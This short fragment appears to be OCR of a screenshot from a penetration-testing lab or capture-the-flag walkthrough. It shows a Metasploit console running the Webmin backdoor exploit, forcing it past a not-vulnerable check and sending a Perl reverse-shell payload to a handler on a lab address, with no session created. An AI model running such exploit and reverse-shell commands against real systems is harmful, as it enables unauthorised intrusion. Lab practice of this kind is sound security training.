 msf5 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[-] Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/webmin_backdoor) > set forceexploit true
forceexploit ⇒ true
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/webmin_backdoor) >
Screenshot
Screenshot
Action